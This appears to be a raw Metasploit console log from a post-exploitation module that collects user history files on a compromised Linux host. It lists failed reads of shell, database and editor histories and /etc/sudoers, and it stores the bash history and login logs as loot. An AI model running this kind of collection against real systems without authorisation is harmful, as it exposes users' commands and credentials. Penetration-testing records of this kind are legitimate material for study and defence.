 [-] Failed to open file: /home/auditor/.ash_history: 4: Operation failed: Python exception: IOError
[+] bash history for auditor stored in /root/.msf4/loot/20211117160325_default_192.73.96.3_linux.enum.users_287331.txt
[-] Failed to open file: /home/auditor/.csh_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.ksh_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.sh_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.tcsh_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.zsh_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.mysql_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.psql_history: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.dbshell: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.viminfo: 4: Operation failed: Python exception: IOError
[-] Failed to open file: /etc/sudoers: 4: Operation failed: Python exception: IOError
[+] Last logs stored in /root/.msf4/loot/20211117160325_default_192.73.96.3_linux.enum.users_413161.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_users_history) >